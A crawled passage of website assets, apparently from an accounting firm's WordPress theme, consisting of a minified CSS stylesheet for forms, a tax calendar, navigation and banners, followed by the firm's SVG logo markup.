5px;border:0}@media (max-width: 30rem){#form-newsletter input{width:100%;margin:10px 0}}#form-newsletter input[type="submit"]{width:auto;background:#444;vertical-align:top;-webkit-transition:0.2s all;transition:0.2s all}#form-newsletter input[type="submit"]:hover,#form-newsletter input[type="submit"]:focus{background:#5e5e5e}form.calculator input[type='submit'],form.calculator input[type='reset']{display:inline-block;margin:0 15px 0 0;width:30%}form.calculator input[readonly]{border-color:#ddd}.googlemap{height:100%;width:100%}#social-icons-list{position:absolute;top:150px;left:0;padding:0;margin:0;z-index:1}@media (max-width: 64rem){#social-icons-list{top:30px}}#social-icons-list li{list-style-type:none;line-height:0}.social-icon{fill:#fff;background-color:#444;width:40px;height:40px;padding:3px;margin:0}.social-icon:hover,a:focus .social-icon{background-color:#2b2b2b}.social-icon.icon-facebook{background-color:#3b5998}.social-icon.icon-facebook:hover,a:focus .social-icon.icon-facebook{background-color:#2d4373}.social-icon.icon-twitter{background-color:#55ACEE}.social-icon.icon-twitter:hover,a:focus .social-icon.icon-twitter{background-color:#2795e9}.social-icon.icon-linkedin{background-color:#007bb5}.social-icon.icon-linkedin:hover,a:focus .social-icon.icon-linkedin{background-color:#005882}.social-icon.icon-googleplus{background-color:#dd4b39}.social-icon.icon-googleplus:hover,a:focus .social-icon.icon-googleplus{background-color:#c23321}.social-icon.icon-email{background-color:#BD4170}.social-icon.icon-email:hover,a:focus .social-icon.icon-email{background-color:#97345a}.social-icon.icon-rss{background-color:#f60;width:26px;height:26px;padding:0;border-radius:0;vertical-align:middle;margin-right:5px}.rss-link{color:#f60}#paypal-button{border-radius:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:40px;width:auto;padding:0 35px 0 15px}#paypal-button .social-icon{background:none;fill:#fff;width:40px;height:40px}#tax-calendar{width:100%;height:480px;position:relative;margin:0 auto;z-index:0}#tax-calendar-container{width:100%;overflow:hidden;z-index:0}#tax-calendar-inner{padding:0;margin:0;list-style-type:none}#tax-calendar-inner li{float:left;width:calc(100% / 13)}#calendar-prev,#calendar-next,#calendar-close{width:30px;height:30px;position:absolute;top:0;cursor:pointer;background-color:#444;color:#fff;z-index:2;border-radius:50%;line-height:30px;font-size:30px;margin:10px;text-align:center;padding:0}#calendar-prev{left:0}#calendar-next{right:0}#calendar-close{right:0}.calendar{position:relative;width:100%}.calendar th{border:0}table.calendar tr{background-color:transparent}.calendar th,.calendar td{width:calc(100% / 7)}.calendar caption,.calendar th,.calendar td{text-align:center;height:60px;color:#444}.today{background-color:#e0e0e0}.highlight{border-bottom:5px solid #444;cursor:pointer}.highlight:hover{background-color:#e0e0e0}.popup-info{position:absolute;top:25px;left:25px;width:calc(100% - 50px);height:calc(100% - 50px);background-color:#fff;color:#444;border-bottom:20px solid #444;z-index:999;-webkit-box-shadow:0 3px 6px rgba(0,0,0,0.3),0 0 3px rgba(0,0,0,0.2);box-shadow:0 3px 6px rgba(0,0,0,0.3),0 0 3px rgba(0,0,0,0.2);padding:20px;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transform:scale(0);transform:scale(0);-webkit-transition:0.5s;transition:0.5s;overflow-y:auto}.popup-info.active{-webkit-transform:scale(1);transform:scale(1)}.popup-info p strong{font-size:30px;text-align:center;color:#444}.popup-info p{font-size:16px;text-align:left;color:#444;white-space:pre-wrap}.team-profile{text-align:center;background-color:#fff !important}.team-profile .profile-image{width:200px;height:200px;border-radius:50%;margin:0 auto 15px auto}.team-profile .profile-image img{width:200px;height:200px;border-radius:50%}.team-profile .profile-header{margin-bottom:15px}.team-profile .profile-content{margin-bottom:15px}.team-profile h2{margin:0 0 15px 0;font-size:1rem;font-weight:700;color:#444}.team-profile .social-icon{width:30px;height:30px;border-radius:50%;padding:2px;margin:0px 5px 0 0}#testimonials-list{list-style-type:none;margin:0;padding:0}.accordian li{list-style-type:none}.accordian,.accordian ul{padding:0;margin:0}.accordian ul{display:none}.accordian>li{margin:0 0 15px 0;position:relative}.accordian>li:after{content:'';position:absolute;top:12px;right:20px;width:10px;height:10px;border:0 solid #444;border-width:0 3px 3px 0;-webkit-transform:rotateZ(45deg) translate3d(0, 0, 0);transform:rotateZ(45deg) translate3d(0, 0, 0);-webkit-transform-origin:0 0;transform-origin:0 0}.accordian>li.active:after{-webkit-transform:rotateZ(225deg) translate3d(-13px, -13px, 0);transform:rotateZ(225deg) translate3d(-13px, -13px, 0)}.accordian>li h2{font-size:1.1rem;border:1px solid #ddd;padding:0 20px;cursor:pointer;margin:0;height:40px;line-height:40px}.accordian>li ul{border:1px solid #ddd;border-top-width:0;padding:10px 20px;cursor:pointer;margin:0}.tab{display:none}.tab.active{display:block}.tab-button{margin:0 10px 10px 0}.call-to-action,.post-page-controls a,button{margin:0 0 0 0;display:inline-block;text-decoration:none;border:0;padding:10px 15px;color:#fff;cursor:pointer;font-size:0.9rem;text-transform:none;background:#444;-webkit-transition:0.2s all;transition:0.2s all}.call-to-action:hover,.post-page-controls a:hover,.call-to-action:focus,.post-page-controls a:focus,button:hover,button:focus{background:#1a7bb9}.tab-button{margin:0 10px 10px 0}#tax-tips-slider{margin:0;padding:0}.post-page-controls{margin:0;padding:0;list-style-type:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#services-list{height:auto;width:calc(100% - 50px);background-color:#1a7bb9;padding:0;margin:50px 50px 50px 0;list-style-type:none}@media (max-width: 30rem){#services-list{max-width:400px}}#services-list a{color:#fff;text-decoration:none;padding:5px 15px;display:block;-webkit-transition:0.2s all;transition:0.2s all}#services-list a:hover{color:#fff;background-color:rgba(0,0,0,0.5)}.scrollbar{position:relative;z-index:0}.scrollbar ::-webkit-scrollbar{display:none}.scroll-inner{overflow-y:scroll;margin:0;padding:0;height:100%;height:100%}.scroll-bar-container{width:50px;height:100%;position:absolute;top:0;right:0;background-color:#fff}.scroll-bar-up,.scroll-bar-down{width:50px;height:50px;color:#444;text-align:center;line-height:45px;cursor:pointer;font-size:50px;font-family:monospace;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:absolute;right:-50px}.scroll-bar-up span,.scroll-bar-down span{width:50px;height:50px;-webkit-transform:rotateZ(90deg);transform:rotateZ(90deg);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;display:inline-block}.scroll-bar-up:hover,.scroll-bar-down:hover{color:#444}.scroll-bar-up{top:0}.scroll-bar-down{bottom:0}.scroll-bar-track{width:50px;height:100%;display:block;position:relative;background-color:"#fff"}.scroll-bar-thumb{z-index:1;width:20px;min-height:6px;background-color:#444;display:block;position:relative;left:5px}#skiptocontent{height:1px;width:1px;position:absolute;overflow:hidden;top:-10px}#skiptocontent a:focus{position:fixed;display:block;top:0;left:0;background-color:#000;color:#ff0;z-index:4;padding:20px}#cookie{position:fixed;bottom:15px;right:15px;width:300px;z-index:4;background-color:rgba(0,0,0,0.9);color:#fff}#cookie p{padding:10px;width:80%}#cookie a{color:#444}#close-cookie{background-color:#444;border-radius:50%;width:30px;height:30px;text-align:center;line-height:30px;position:absolute;top:10px;right:10px;font-size:20px;font-family:Lucida Console;cursor:pointer;-webkit-transition:0.2s;transition:0.2s}#close-cookie:hover{background-color:#111}#logo{max-height:60px;max-width:320px;width:100%;height:auto;display:block}@media (min-width: 64rem){#logo{max-width:600px;max-height:99px}}@media (max-width: 48rem){#logo{margin:15px auto !important}}form#form-search{width:216px;float:right}@media (max-width: 48rem){form#form-search{float:none;width:100%}}form#form-search input,form#form-search button{display:block;float:left;font-style:italic;margin:0;padding:0;border:0;border-radius:0;-webkit-appearance:none;-webkit-box-shadow:none;box-shadow:none;width:200px;height:20px;color:#1a7bb9;background:transparent;border-bottom:1px solid #1a7bb9}form#form-search input:focus,form#form-search button:focus{outline:0}@media (max-width: 48rem){form#form-search input{width:calc(100% - 16px)}}form#form-search button{padding:0;color:#ddd;width:16px;text-transform:uppercase;cursor:pointer}form#form-search button svg{fill:#1a7bb9;width:16px;height:16px;padding:0;-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}form#form-search ::-webkit-input-placeholder{color:#1a7bb9;opacity:1}form#form-search :-moz-placeholder{color:#1a7bb9;opacity:1}form#form-search ::-moz-placeholder{color:#1a7bb9;opacity:1}form#form-search :-ms-input-placeholder{color:#1a7bb9;opacity:1}#gibsons-xs-search-form{display:none}@media (max-width: 30rem){#gibsons-xs-search-form{display:block;margin:15px auto}}#row-navigation{background-color:rgba(0,0,0,0.79)}#menu-main-navigation{margin:0;display:-webkit-box;display:-ms-flexbox;display:flex;padding:0;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}#menu-main-navigation a{text-decoration:none;display:block;text-transform:uppercase;font-weight:400;font-size:0.7rem}#menu-main-navigation>.menu-item{position:relative;list-style-type:none}#menu-main-navigation>.menu-item.current-menu-item>a{color:rgba(255,255,255,0.7)}#menu-main-navigation>.menu-item>a{padding:0 10px;color:#fff;line-height:30px}#menu-main-navigation>.menu-item>a:hover,#menu-main-navigation>.menu-item>a:focus{color:rgba(255,255,255,0.7)}#menu-main-navigation>.menu-item:first-of-type>a{padding:0 10px 0 0}#menu-main-navigation>.menu-item:last-of-type>a{padding:0 0 0 10px}#menu-main-navigation>.menu-item.menu-item-has-children>a:after{content:'\25BE';vertical-align:top;margin-left:4px}#menu-main-navigation>.menu-item.menu-item-has-children:hover>.sub-menu{display:block}#menu-main-navigation .sub-menu{z-index:2;display:none;position:absolute;top:100%;left:0;padding:0;list-style-type:none;margin:0}#menu-main-navigation .sub-menu a{white-space:nowrap;padding:3px 10px;color:#fff;background-color:rgba(0,0,0,0.79)}#menu-main-navigation .sub-menu a:hover{background-color:rgba(26,123,185,0.7);color:#fff}#menu-toggle{display:none}@media (max-width: 48rem){#menu-toggle{width:30px;height:30px;display:block;position:absolute;top:0;right:0;color:#fff;font-size:20px}#menu-main-navigation{position:absolute;top:auto;left:0;width:100%;background-color:rgba(0,0,0,0.9);z-index:1;margin:0;padding:0;display:none}#menu-main-navigation a{text-decoration:none;display:block}#menu-main-navigation>.menu-item{width:100%}#menu-main-navigation>.menu-item.current-menu-item>a{color:#fff}#menu-main-navigation>.menu-item>a{padding:10px;color:#fff;border-top:1px solid rgba(26,26,26,0.79)}#menu-main-navigation>.menu-item:first-of-type>a{padding:10px;border-top:0}#menu-main-navigation>.menu-item:last-of-type>a{padding:10px}#menu-main-navigation>.menu-item.menu-item-has-children>a:after{content:none}#menu-main-navigation .sub-menu{display:none;opacity:0}}#mobile-btn-fix{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}@media (max-width: 30rem){#mobile-btn-fix{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}#banner-slider-container{width:100%;margin-top:-35px;overflow:hidden;position:relative}#banner-slider .banner{height:500px;background:no-repeat 50% 50% / cover}@media (max-width: 64rem){#banner-slider .banner{height:300px;margin-top:0}}#banner-slider #banner-1{background-image:url("/wp-content/themes/template-4/img/banner-man-writing-2000x500.jpg")}#banner-slider #banner-2{background-image:url("/wp-content/themes/template-4/img/banner-garden-tomb-2000x500.jpg")}#banner-slider #banner-3{background-image:url("/wp-content/themes/template-4/img/banner-dummy-robots-tomb-2000x500.jpg")}#banner-slider #banner-4{background-image:url("/wp-content/themes/template-4/img/banner-mummy-tomb-2000x500.jpg")}#banner-slider #banner-5{background-image:url("/wp-content/themes/template-4/img/banner-pro-party-tomb-2000x500.jpg")}#banner-slider #banner2-1{background-image:url("/wp-content/themes/template-4/img/banner-building-pillers-2000x500.jpg")}#banner-slider #banner2-2{background-image:url("/wp-content/themes/template-4/img/banner-man-talking-2000x500.jpg")}#banner-slider #banner2-3{background-image:url("/wp-content/themes/template-4/img/banner-man-working-2000x500.jpg")}#banner-slider #banner2-4{background-image:url("/wp-content/themes/template-4/img/banner-tomb-mummy-2000x500.jpg")}#banner-container{width:100%;margin-top:-35px;overflow:hidden;position:relative}#banner .banner{height:500px;background:no-repeat 50% 50% / cover}@media (max-width: 64rem){#banner .banner{height:300px;margin-top:0}}#banner #banner-1{background-image:url("/wp-content/themes/template-4/img/banner-mummy-tomb-2000x500.jpg")}.banner-text{color:#fff;background:rgba(0,0,0,0.8);font-size:1.1rem;text-transform:capitalize;display:block;position:absolute;width:100%;height:40px;bottom:0;left:0;line-height:40px;vertical-align:middle;text-align:center;z-index:1}@media (max-width: 48rem){.banner-text{height:40px;line-height:40px;font-size:1.2rem;display:none}}#banner-map{height:300px;width:100%;margin-bottom:-20px}#breadcrumbs{color:#444;padding:10px 0;font-size:0.8rem}#breadcrumbs a{color:#444;text-decoration:none}#breadcrumbs .breadcrumb_last{color:#444}#row-next-step{clear:left}#resources-list{list-style-type:none;margin-top:50px;padding:0;text-align:center}#resources-list svg{height:100px;width:100px;position:relative;display:block;margin:0 auto 15px auto}#resources-list #tax-calculator svg circle{fill:#f55a3c}#resources-list #business-paper-pen svg circle{fill:#00be8c}#resources-list p{width:80%;margin:10px auto 30px auto}#resources-list a{text-decoration:none;text-transform:uppercase}#resources-list a span{font-weight:400}

/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: image/svg+xml
request_url: http://gibsonsllp.com/wp-content/themes/template-4/img/logo.svg
body_size: 2132
content:
<svg id="6812ee81-ca29-4683-8fc1-d14c4a0d83a6" data-name="7bb9c1c3-5648-474e-a36a-f6e5eb16ae1a" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 497.50238 82.71504"><title>gibsons-darker-logo</title><path d="M279.5,41.2c0-26,14.4-38.8,29.1-38.8,14.8,0,30.3,12.7,30.3,38.8,0,26-15.5,40-30.3,40C293.9,81.1,279.5,67.2,279.5,41.2Z" transform="translate(0.00235 0.01505)" fill="#3790c8"/><path d="M64.2,0a8.48923,8.48923,0,0,1-.9,3.8,2.23431,2.23431,0,0,1-1.8,1,15.511,15.511,0,0,1-4.2-1.2A62.58814,62.58814,0,0,0,47.7.7,38.0836,38.0836,0,0,0,40.2,0,36.967,36.967,0,0,0,20.5,5.1,41.88823,41.88823,0,0,0,4.8,22.5,42.67225,42.67225,0,0,0,0,42.4,39.36647,39.36647,0,0,0,8.8,67.7C16.6,77.5,28,82.3,43,82.3a57.66763,57.66763,0,0,0,14.3-1.7,56.38861,56.38861,0,0,0,13-5.3v-24c0-4.4.4-7.3,1.2-8.8,1.2-2.1,3.4-3.1,6.7-3.1h1.6V37h-31v2.4c3.3,0,5.6.3,6.9,1a5.8492,5.8492,0,0,1,2.9,2.9c0.6,1.3.9,3.9,0.9,8v23a38.03935,38.03935,0,0,1-7.8,3.3,33.96771,33.96771,0,0,1-8.4,1.1,27.36576,27.36576,0,0,1-14.4-4.4q-7.05-4.35-11.4-13.8a47.92074,47.92074,0,0,1-4.3-20.8c0-9.4,2.1-17.4,6.3-24.2,5-8,12.4-12,22.1-12,7.1,0,12.9,2.4,17.4,7,3.1,3.2,5.7,8.1,7.7,14.5H69L66.6,0H64.2Z" transform="translate(0.00235 0.01505)" fill="#232323"/><path d="M112.7,78.7a9.66128,9.66128,0,0,1-5-1.4,4.696,4.696,0,0,1-2.3-2.5c-0.5-1.3-.7-3.9-0.7-8V15.5c0-4.8.4-7.8,1.4-9.1,1.4-1.9,3.6-2.9,6.6-2.9h2.7V1.2H83.3V3.6H86A10.29708,10.29708,0,0,1,91.1,5a5.30415,5.30415,0,0,1,2.2,2.5c0.5,1.3.7,4,.7,8V66.8c0,4.8-.5,7.8-1.3,9.1-1.4,1.9-3.6,2.9-6.7,2.9H83.3v2.4h32.1V78.8l-2.7-.1h0Z" transform="translate(0.00235 0.01505)" fill="#232323"/><path d="M143.9,42.3a29.83775,29.83775,0,0,1,4.2-.4c1.7-.1,3.8-0.1,6.2-0.1a35.90207,35.90207,0,0,1,14.1,2.5,18.15789,18.15789,0,0,1,8.5,7,16.60809,16.60809,0,0,1,2.8,9.2,15.51511,15.51511,0,0,1-5.6,12.2c-3.8,3.3-9.2,4.9-16.4,4.9A61.68035,61.68035,0,0,1,144.1,76l-0.2-33.7h0Zm0-36.2a33.27234,33.27234,0,0,1,9.9-1.3c6.8,0,12,1.7,15.6,5A16.1403,16.1403,0,0,1,174.8,22a26.96446,26.96446,0,0,1-1.3,8.5,9.6199,9.6199,0,0,1-5.7,5.8c-2.9,1.3-7.2,1.9-12.9,1.9-2.2,0-4.3-.1-6.1-0.2a38.5934,38.5934,0,0,1-4.9-.6V6.1h0Zm40.7,27.1A18.63233,18.63233,0,0,0,188,22.5a18.941,18.941,0,0,0-4.5-12.4Q179,4.7,170.6,2.6a62.22809,62.22809,0,0,0-14.9-1.4H122.6V3.6h2.8a7.59218,7.59218,0,0,1,6.3,2.6c1,1.3,1.6,4.4,1.6,9.3V66.8c0,4.5-.4,7.4-1.3,8.8-1.3,2.1-3.6,3.2-6.7,3.2h-2.8v2.4h36.8c8.8,0,15.3-.8,19.6-2.5a20.86816,20.86816,0,0,0,10.1-8,20.37075,20.37075,0,0,0,3.7-11.4A17.70073,17.70073,0,0,0,187,46c-2.7-2.6-6.9-4.5-12.4-5.7a19.9116,19.9116,0,0,0,10-7.1h0Z" transform="translate(0.00235 0.01505)" fill="#232323"/><path d="M252.2,0a8.4496,8.4496,0,0,1-1.5,3.8,3.94569,3.94569,0,0,1-2.5,1,12.457,12.457,0,0,1-4.6-1.5A32.5784,32.5784,0,0,0,230.2.1c-6.7,0-12.3,2.1-16.6,6.2a18.99159,18.99159,0,0,0-6.5,14.6,19.008,19.008,0,0,0,2.2,9,24.98294,24.98294,0,0,0,6.6,7.5,111.2929,111.2929,0,0,0,14.7,9c6.9,3.8,11.1,6.2,12.7,7.4a19.58375,19.58375,0,0,1,5,5.7,12.90076,12.90076,0,0,1,1.6,6.1,12.51256,12.51256,0,0,1-4.2,9.4c-2.8,2.6-6.7,4-11.5,4a23.59956,23.59956,0,0,1-11.6-3,19.83991,19.83991,0,0,1-7.8-7.4c-1.7-3-3.1-7.5-4.1-13.5h-2.4V82.5h2.4a8.11137,8.11137,0,0,1,1.2-3.8,2.81386,2.81386,0,0,1,2.3-.9c1,0,3.3.7,7.1,2a63.37113,63.37113,0,0,0,7.4,2.3,33.86684,33.86684,0,0,0,6.4.6c7.2,0,13.1-2.2,17.6-6.5a20.54627,20.54627,0,0,0,6.9-15.4,21.48775,21.48775,0,0,0-2-9,22.29365,22.29365,0,0,0-5.8-7.5q-3.75-3.15-15-9.3c-9.2-5-15-8.9-17.4-11.9a10.60613,10.60613,0,0,1-2.6-6.7,11.75363,11.75363,0,0,1,3.9-8.6,14.21627,14.21627,0,0,1,10-3.8A19.7974,19.7974,0,0,1,241,6.9a19.91609,19.91609,0,0,1,7.7,7.8c1.8,3.3,3,7.7,3.8,13.2h2.4V0h-2.7Z" transform="translate(0.00235 0.01505)" fill="#232323"/><path d="M326.4,11.6c5.2,6.8,7.9,17,7.9,30.6,0,12.6-2.4,21.9-7.2,27.7A22.45137,22.45137,0,0,1,309,78.7a19.698,19.698,0,0,1-16.5-8c-5.4-7-8.2-17.1-8.2-30.2,0-12.7,2.6-22.4,7.9-29a20.38087,20.38087,0,0,1,16.8-8Q320.1,3.65,326.4,11.6Zm-42.6-1.3q-12.6,11.85-12.6,30.6c0,12.3,3.6,22.2,10.9,29.9a37.10337,37.10337,0,0,0,52.4,1.4c0.6-.5,1.1-1.1,1.6-1.6,7.5-7.9,11.2-17.8,11.2-29.8,0-11.6-3.7-21.3-11.1-29C328.9,3.9,320.1,0,310,0a36.78374,36.78374,0,0,0-26.2,10.3h0Z" transform="translate(0.00235 0.01505)" fill="#232323"/><path d="M349.7,3.6a17.68306,17.68306,0,0,1,5.1.5A20.431,20.431,0,0,1,360,6.5a33.22841,33.22841,0,0,1,5.2,5.4V66.8c0,4.6-.4,7.5-1.2,8.8-1.3,2.1-3.6,3.1-6.9,3.1h-2.6v2.4h26.2V78.7H378c-2.9,0-5.1-.8-6.5-2.5-1-1.2-1.5-4.4-1.5-9.4v-49l52.8,64.6h2V15.5c0-4.6.4-7.5,1.2-8.8,1.3-2.1,3.6-3.1,6.8-3.1h2.7V1.2H409.3V3.6h2.6c3,0,5.2.9,6.5,2.5,1,1.2,1.6,4.4,1.6,9.4V62.8L370,1.2H349.8l-0.1,2.4h0Z" transform="translate(0.00235 0.01505)" fill="#232323"/><path d="M490.1,0a8.45,8.45,0,0,1-1.5,3.8,3.94573,3.94573,0,0,1-2.5,1,12.45694,12.45694,0,0,1-4.6-1.5A32.57852,32.57852,0,0,0,468.1.1c-6.7,0-12.3,2.1-16.6,6.2A18.99154,18.99154,0,0,0,445,20.9a19.008,19.008,0,0,0,2.2,9,24.98315,24.98315,0,0,0,6.6,7.5,111.29306,111.29306,0,0,0,14.7,9c6.9,3.8,11.1,6.2,12.7,7.4a19.58353,19.58353,0,0,1,5,5.7,12.90076,12.90076,0,0,1,1.6,6.1,12.51252,12.51252,0,0,1-4.2,9.4c-2.8,2.6-6.7,4-11.5,4a23.59956,23.59956,0,0,1-11.6-3,19.83966,19.83966,0,0,1-7.8-7.4c-1.7-3-3.1-7.5-4.1-13.5h-2.4V82.5h2.4a8.11121,8.11121,0,0,1,1.2-3.8,2.81385,2.81385,0,0,1,2.3-.9c1,0,3.4.7,7.1,2a63.37113,63.37113,0,0,0,7.4,2.3,33.867,33.867,0,0,0,6.4.6c7.2,0,13.1-2.2,17.6-6.5a20.54627,20.54627,0,0,0,6.9-15.4,21.48775,21.48775,0,0,0-2-9,23.64056,23.64056,0,0,0-5.8-7.5q-3.75-3.15-15-9.3c-9.2-5-15-8.9-17.4-11.9a10.60613,10.60613,0,0,1-2.6-6.7,11.75363,11.75363,0,0,1,3.9-8.6,14.21627,14.21627,0,0,1,10-3.8,19.79727,19.79727,0,0,1,10.3,2.9,19.91613,19.91613,0,0,1,7.7,7.8c1.8,3.3,3,7.7,3.8,13.2h2.4V0h-2.7Z" transform="translate(0.00235 0.01505)" fill="#232323"/><rect x="293.70236" y="32.61504" width="31.10001" height="6.6" fill="#fff"/><rect x="293.70236" y="45.01504" width="31.10001" height="6.7" fill="#fff"/></svg>